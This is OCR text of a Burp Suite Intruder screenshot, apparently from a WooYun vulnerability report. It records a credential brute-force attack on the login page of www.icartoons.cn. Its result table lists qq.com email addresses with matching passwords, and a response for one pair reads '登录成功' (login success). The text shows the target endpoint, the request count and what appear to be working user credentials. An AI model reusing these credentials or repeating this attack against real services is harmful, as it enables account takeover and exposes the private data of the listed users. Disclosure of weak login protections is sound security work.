 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
geturl.tar.gz 1.asp;.jpg sf
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length
10162 123@qq.com 123456 200 9063
20044 123@qq.com 123456 200 9063
18223 123456@qq.com 111111 200 9090
17628 278094393@qq.com 6898947 200 9091
31939 11@qq.com 123456 200 9642
21906 123@qq.com 123456 200 9760
23438 123@qq.com 123456 200 9760
27742 123@qq.com 123456 200 9760
10645 m@qq.com 766988 200 11603
13211 4@qq.com 230400 200 11603
16561 a@qq.com 927598290 200 11603
Request Response
Raw Params Headers Hex
POST
/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fwww.icartoons.cn%2Findex.php%3F
? < + > Type a search term
37226 of 391247
Result 17628 | Intruder attack 2
Payload 1: 278094393@qq.com
Payload 2: 6898947
Status: 200
Length: 9091
Timer: 296
Previou
Next
Action
Request Response
Raw Headers Hex HTML Render
<div id='order-notice' class="order-notice">
<h2 id="msg-body"><img
src="http://www.icartoons.cn/statics/web/content/message/order-info-b.png" />登录成功</h2>
<p class="link-list">
<a
href="http://www.icartoons.cn/index.php?m=content&c=index&a=play_anime&id=200091166">如果您的
浏览器没有自动跳转，请点击这里</a>
<script
language="javascript">setTimeout("redirect('http://www.icartoons.cn/index.php?m=content&c=inde
x&a=play_anime&id=200091166');",1250);</script>
</p>
</div>
? < + > Type a search term 0 ma
www.wooyun.org